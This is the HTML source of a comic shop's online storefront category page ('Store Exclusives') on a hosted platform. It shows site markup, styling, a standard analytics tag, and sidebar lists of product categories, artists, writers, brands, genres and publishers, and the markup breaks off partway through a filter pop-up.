

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/Category/AdvanceFilter/store-exclusives
body_size: 30073
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - </title>
    <meta name="title">
    <meta name="description">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/store-exclusives">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/dragonslair/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/dragonslair">
										<img src="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/dragonslair/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/dragonslair/SignUp">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/dragonslair/SignIn">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/dragonslair/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/dragonslair/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/dragonslair/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/dragonslair/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/dragonslair/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/dragonslair/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



    <style>
        .tag {
            font-size: 14px;
            padding: .3em .4em .4em;
            margin: 0 .1em;
        }

            .tag a {
                color: #bbb;
                cursor: pointer;
                opacity: 0.6;
            }

                .tag a:hover {
                    opacity: 1.0
                }

            .tag .remove {
                vertical-align: bottom;
                top: 0;
            }

            .tag a {
                margin: 0 0 0 .3em;
            }

                .tag a .glyphicon-white {
                    color: #fff;
                    margin-bottom: 2px;
                }

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings' !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') !important;
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg') !important;
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Store Exclusives" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/store-exclusives">
												Store Exclusives
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A. Shay Hahn" href="https://stores.comichub.com/dragonslair/Artist/Product/a-shay-hahn">
											A. Shay Hahn
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/dragonslair/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/dragonslair/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abby Bulmer" href="https://stores.comichub.com/dragonslair/Artist/Product/abby-bulmer_7F5AD6">
											Abby Bulmer
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel" href="https://stores.comichub.com/dragonslair/Artist/Product/abel_417139">
											Abel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abhishek Malsuni" href="https://stores.comichub.com/dragonslair/Artist/Product/abhishek-malsuni">
											Abhishek Malsuni
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/dragonslair/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/dragonslair/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron John Gregory" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-john-gregory">
											Aaron John Gregory
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Sparrow" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-sparrow">
											Aaron Sparrow
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abigail Jill Harding" href="https://stores.comichub.com/dragonslair/Writers/Product/abigail-jill-harding_2AFEC0">
											Abigail Jill Harding
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Glass" href="https://stores.comichub.com/dragonslair/Writers/Product/adam-glass">
											Adam Glass
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adrian Wassel" href="https://stores.comichub.com/dragonslair/Writers/Product/adrian-wassel">
											Adrian Wassel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aj Ampadu" href="https://stores.comichub.com/dragonslair/Writers/Product/aj-ampadu">
											Aj Ampadu
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/dragonslair/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/dragonslair/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/dragonslair/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/dragonslair/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/dragonslair/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Jesus" href="https://stores.comichub.com/dragonslair/Brands/Product/american-jesus">
											American Jesus
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Castle" href="https://stores.comichub.com/dragonslair/Brands/Product/animal-castle">
											Animal Castle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animosity" href="https://stores.comichub.com/dragonslair/Brands/Product/animosity">
											Animosity
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ant-Man" href="https://stores.comichub.com/dragonslair/Brands/Product/ant-man">
											Ant-Man
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aquaman" href="https://stores.comichub.com/dragonslair/Brands/Product/aquaman">
											Aquaman
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/dragonslair/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/dragonslair/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/dragonslair/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/dragonslair/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/dragonslair/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/dragonslair/Genre/Product/art-supplies">
											Art Supplies
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Boys&#39; Love" href="https://stores.comichub.com/dragonslair/Genre/Product/boys-love">
											Boys&#39; Love
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/dragonslair/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Action &amp; Adventure" href="https://stores.comichub.com/dragonslair/Genre/Product/comics-graphic-novels-action-adventure">
											Comics &amp; Graphic Novels - Action &amp; Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crime" href="https://stores.comichub.com/dragonslair/Genre/Product/crime">
											Crime
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/dragonslair/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/dragonslair/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/dragonslair/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/dragonslair/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Acme Ink" href="https://stores.comichub.com/dragonslair/Publisher/Product/acme-ink_B40EF8">
											Acme Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/dragonslair/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aftershock Comics" href="https://stores.comichub.com/dragonslair/Publisher/Product/aftershock-comics_A299D7">
											Aftershock Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ahoy Comics" href="https://stores.comichub.com/dragonslair/Publisher/Product/ahoy-comics_F147EA">
											Ahoy Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Amaze Ink (Slave Labor Graphic)" href="https://stores.comichub.com/dragonslair/Publisher/Product/amaze-ink-slave-labor-graphic">
											Amaze Ink (Slave Labor Graphic)
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Amp! Comics For Kids" href="https://stores.comichub.com/dragonslair/Publisher/Product/amp-comics-for-kids">
											Amp! Comics For Kids
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('c4d2d111-a54e-47e2-85c1-07ce876ce0d5','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('c4d2d111-a54e-47e2-85c1-07ce876ce0d5','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('c4d2d111-a54e-47e2-85c1-07ce876ce0d5','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('c4d2d111-a54e-47e2-85c1-07ce876ce0d5','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
